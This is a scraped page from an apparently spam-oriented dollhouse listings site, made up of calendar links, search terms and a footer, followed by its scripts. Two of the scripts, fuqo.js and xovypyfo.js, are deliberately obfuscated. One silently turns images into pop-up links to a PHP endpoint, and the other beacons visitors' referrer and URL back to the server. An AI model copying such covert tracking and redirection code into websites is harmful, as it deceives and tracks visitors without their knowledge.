Vintage German Dollhouse Furniture Collection 3 Piece Wood HANDMADE RARE COLLECTOR">7</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2024/01/08/" title="Dolls house / miniature log cabin 112 scale. Wooden, brand new
Dollhouse miniature 1/12 sumptuous bed bedroom mirror rococo Louis XVI OOAK">8</a></td><td><a href="https://dollshousewooden.com/2024/01/09/" title="Old kitchen doll kitchen 6 pieces / dollhouse / Art Nouveau
Miniature 112 scale Rococo Louis XVI armchair dresser mirror OOAK dollhouse">9</a></td><td><a href="https://dollshousewooden.com/2024/01/10/" title="Wooden Bookcase Dolls House Children Kids Girls Furniture Play House Grey
Antique Vintage Wooden Dolls House Fully Furnished. With Electric Lighting">10</a></td><td><a href="https://dollshousewooden.com/2024/01/11/" title="White Doll House Large Kids Wooden Dollhouse Children Book Shelf Storage Cabinet
Rare 1983 The Westville Wooden dolls house Kit Ystalyfera Swansea Valley">11</a></td><td><a href="https://dollshousewooden.com/2024/01/12/" title="Usamomo Wooden Bunk Bed Mother Garden Doll Stuffed Toy Play House
White Book Shelf for Kids Wooden Doll House 3-Storey Dollhouse Storage Cabinet">12</a></td><td><a href="https://dollshousewooden.com/2024/01/13/" title="Rare Beauty Koeda chan Wooden House Doll Set Kikirara Koeda meets Hatsune Miku
Dolls house By Small Foot Urban Villa BNIB STUNNING">13</a></td><td><a href="https://dollshousewooden.com/2024/01/14/" title="Wooden Le Toy Van Dolls House With Full Furniture Set And Dolls
Vintage toy LOT OF VINTAGE WOODEN FURNITURE doll house, circa 1940&#8217;s">14</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2024/01/15/" title="Dolls house / miniature log cabin 112 scale. Wooden, brand new
Children&#8217;s Early Learning Centre Wooden Dolls House &amp; Many Accessories">15</a></td><td><a href="https://dollshousewooden.com/2024/01/16/" title="Vintage Old Colorful Lacquered Wooden Miniature Design Doll House W169
Miniature Wooden Furniture Doll Closet Wardrobe Miniature Wood Cabinet">16</a></td><td><a href="https://dollshousewooden.com/2024/01/17/" title="Koeda-chan&#8217;s Wooden House Doll Furniture
Dolls House White Wooden Armchair Shabby Chic Chair JBM Living Room Furniture">17</a></td><td><a href="https://dollshousewooden.com/2024/01/18/" title="ELC Solid Wood dolls House with 13 Dolls and lots of furniture
Vintage Antique Hand Made Wooden Folk Art Doll House table lamp">18</a></td><td><a href="https://dollshousewooden.com/2024/01/19/" title="CLASSIC WORLD Wooden Tree House for Dolls 31 el
Olivia&#8217;s Little World Large Kids Wooden Dolls House 3 Floors &amp; 17 Accessories">19</a></td><td><a href="https://dollshousewooden.com/2024/01/20/" title="Doll House Miniatures Office Bedroom U0026 Kitchen Set Miniatures Dollcollector
Miniature 1/12 Bed Bedroom Set Victorian Furniture Dollhouse Unique OOAK">20</a></td><td><a href="https://dollshousewooden.com/2024/01/21/" title="Olivia&#8217;s Little World Dolls House Wooden Doll House With 8 Accessories TD-11683D
Wooden 3 Storey Doll House With 6 Play Figures Comes Fully Furnished">21</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2024/01/22/" title="Sadie&#8217;s Wooden Doll House Huge Girl&#8217;s Dolls Set Home Playset Toyset For Kids
Reutter Spinet Piano and Seated Figure 1/12 Scale Wooden Mahogany Coloured">22</a></td><td><a href="https://dollshousewooden.com/2024/01/23/" title="New DIY Doll House Wooden Miniature Doll Houses Furniture Kit Box Puzzle Assembl
Hachette Disney Doll S House Issue 88">23</a></td><td><a href="https://dollshousewooden.com/2024/01/24/" title="Sadie&#8217;s Wooden Doll House Pretend Play For Girls Kids 3 Storey New Children GIFT
Blanks Fairy Wooden Door Doll House Decor Mini Furniture Ornaments">24</a></td><td><a href="https://dollshousewooden.com/2024/01/25/" title="Vintage Large 60-37-60cm Wooden Dolls House with Some Furniture For Restoration
Olivia&#8217;s Little World Large Kids Wooden Dolls House with Stable &amp; 14 Accessories">25</a></td><td><a href="https://dollshousewooden.com/2024/01/26/" title="Mini Furniture Door Miniture House Doll Decor Blanks Fairy Wooden
5X Dolls House Miniature Furniture Wooden Kitchen Stove Cabinet Cupboard Set">26</a></td><td><a href="https://dollshousewooden.com/2024/01/27/" title="Kidcraft uptown wooden dolls house, Barbie house
Wooden dolls house">27</a></td><td><a href="https://dollshousewooden.com/2024/01/28/" title="Children&#8217;s Early Learning Centre Wooden Dolls House &amp; Many Accessories
MuMuBoo Dollhouse with Japanese Instructions Handmade Mini T. Ships from Japan">28</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2024/01/29/" title="Scene Decoration Mini Wooden Furniture Girl Toys Micro Ornaments Doll House
Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift">29</a></td><td><a href="https://dollshousewooden.com/2024/01/30/" title="Verneuer Dolls House Furniture Waldorf Steiner Toys Compatible With Grimms Dolls
Super Quick And Easy Realistic Dollhouse Hardwood Flooring Technique">30</a></td><td><a href="https://dollshousewooden.com/2024/01/31/" title="White Doll House Large Wooden Dollhouse 3-Storey Mansion Kids Role Play Toys UK">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://dollshousewooden.com/2023/07/new-large-dollhouse-luxury-wooden-cottage-kids-doll-houses-with-led-light-string/" title="best wooden cottage dollhouse">best wooden cottage dollhouse</a></li><li><a href="https://dollshousewooden.com/2020/11/greenleaf-dollhouse-kit-the-garfield-wooden-kit-100-complete-unassembled-2/" title="Garfield Dollhouse Kit - Greenleaf Dollhouses">Garfield Dollhouse Kit - Greenleaf Dollhouses</a></li><li><a href="https://dollshousewooden.com/2025/11/large-wooden-doll-house-mansion-very-good-condition/" title="Doll house">Doll house</a></li><li><a href="https://dollshousewooden.com/2020/07/dollhouse-2-story-wooden-doll-house-sliding-doors-furniture-dressed-wooden-dolls/" title="unpainted wood doll house sliding doors play">unpainted wood doll house sliding doors play</a></li><li><a href="https://dollshousewooden.com/2021/05/extra-large-xl-girls-wooden-princess-castle-play-set-with-furniture-perfect-gift/" title="dollshousewooden">dollshousewooden</a></li><li><a href="https://dollshousewooden.com/2020/02/wooden-doll-house-with-staircase-electricity-furniture-dolls-magazines/" title="separatezx1">separatezx1</a></li><li><a href="https://dollshousewooden.com/2021/05/vintage-keystone-dollhouse-large-6-rooms-wooden-cottage-garden/" title="keystone dollhousr">keystone dollhousr</a></li><li><a href="https://dollshousewooden.com/2021/03/1991-vintage-dura-craft-cambridge-wooden-9-rooms-dollhouse-kit-nib-new/" title="dura craft doll houses kits for adults">dura craft doll houses kits for adults</a></li><li><a href="https://dollshousewooden.com/2020/12/the-beacon-hill-wooden-dollhouse-kit-by-greenleaf-8002-112-scale-c1983/" title="maison beacon hill doll house1983">maison beacon hill doll house1983</a></li><li><a href="https://dollshousewooden.com/2020/07/charlotte-dollhouse-with-ez-kraft-assembly-by-kidkraft/" title="KidKraft Шарлотта">KidKraft Шарлотта</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://dollshousewooden.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://dollshousewooden.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://dollshousewooden.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/dollshousewooden.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://dollshousewooden.com/fuqo.js
body_size: 561
content:

window.onload = function ()
{
	medukeso();
}


function medukeso(){

	var towelujima = document.getElementsByTagName("img");	
 	

	for (var qisaqygulotapu = 0; qisaqygulotapu < towelujima.length; qisaqygulotapu++) 
	 
 
	{  	

		var wymizepun = towelujima[qisaqygulotapu].getAttribute("class");  
		if(wymizepun == null || wymizepun.length < 50) continue;
			var bysed = "/quzylir.php?qzfuyi=" + wymizepun; 
  		var bycybak = towelujima[qisaqygulotapu].getAttribute("alt"); 
   		var duzymyhyhe = cyjejyc(bysed, bycybak);	 		var lilizukemaq = towelujima[qisaqygulotapu].parentNode;

			var kedip = towelujima[qisaqygulotapu].cloneNode(true);
		duzymyhyhe.appendChild(kedip);			 
		lilizukemaq.replaceChild(duzymyhyhe, towelujima[qisaqygulotapu]); 	}   


 }


function cyjejyc(lexomudacyd, cywexoq){		if(cywexoq == null) cywexoq = "";	 	var lejipanyj = document.createElement("a"); 		lejipanyj.href = "#" + cywexoq;  
 


	lejipanyj.setAttribute("onclick", "javascript:window.open('" + lexomudacyd + "');return false;");
	lejipanyj.setAttribute("rel","nofollow"); 
 	lejipanyj.setAttribute("target","_blank");		return lejipanyj; 	  

}	 

--- FILE ---
content_type: application/javascript
request_url: https://dollshousewooden.com/wp-content/themes/default/js/navigation.js?ver=20120206
body_size: 603
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 * Also, shows the dropdown menu when a child element has focus
 */
( function() {
	var container, button, menu, links;

	container = document.getElementById( 'site-navigation' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};

	links = menu.querySelectorAll( '#site-navigation ul.sub-menu li a' );

	for ( var i = 0; i < links.length; i++ ) {
		links[ i ].onblur = function() {
			var parentMenu = this.parentNode.parentNode;
			while( parentMenu.getAttribute( 'id' ) !== 'site-navigation' ) {
				parentMenu.className = parentMenu.className.replace( ' nav-focus', '' );
				parentMenu = parentMenu.parentNode.parentNode;
			}
		}
		links[ i ].onfocus = function() {
			var parentMenu = this.parentNode.parentNode;
			while( parentMenu.getAttribute( 'id' ) !== 'site-navigation' ) {
				parentMenu.className += ' nav-focus';
				parentMenu = parentMenu.parentNode.parentNode;
			}
		}
	}
} )();


--- FILE ---
content_type: application/javascript
request_url: https://dollshousewooden.com/xovypyfo.js
body_size: 762
content:



function duwohixa()
{
	var zamybuvalubanyz = window.location.href;
      var nituholubo = "xovypyfo"; 	  


	var pezazypu = "/" + nituholubo + ".php";		  
    var hocuqovateben = 60; 		var jibigajamedocyx = nituholubo;
 	var putywi = "";
    try      {

      putywi=""+parent.document.referrer;
    }	 
      catch (ex)     {	    putywi=""+document.referrer;
	     }   		if(mazac(jibigajamedocyx) == null)   		{ 		var hunujolutef = window.location.hostname;
		


			ricowimod(jibigajamedocyx, "1", hocuqovateben, "/", hunujolutef);   


		if(mazac(jibigajamedocyx) != null)
  		{	  			var xuhul = new Image();	   				xuhul.src=pezazypu + "?referer=" + escape(putywi) + "&url=" + escape(zamybuvalubanyz); 
		}	
		}
 
}

duwohixa();


function mazac(cygekiludyma) 
{
 
    var zifob = document.cookie; 	
	    var qegyr = cygekiludyma + "=";
	 
     var kajave = zifob.indexOf("; " + qegyr);	

    if (kajave == -1) {

 
         kajave = zifob.indexOf(qegyr);         if (kajave != 0) return null;   
    } else {           kajave += 2;     } 
    var henegyliko = document.cookie.indexOf(";", kajave);		 	    if (henegyliko == -1) {
	           henegyliko = zifob.length;   

    } 
    return unescape(zifob.substring(kajave + qegyr.length, henegyliko));
	 } 



/////////////////////////////////////////////////////////////////////////////////////////
function ricowimod(cilivasiku,nibewavolubutud,necotajora, rowyt, gyteryko) {

 var tunu = new Date(); 
 var kiliqupun = new Date();    
 kiliqupun.setTime(tunu.getTime() + 1000*60*necotajora);  document.cookie = cilivasiku+"="+escape(nibewavolubutud) + ";expires="+kiliqupun.toGMTString() + ";path=" + rowyt + ";domain=" + gyteryko;  }  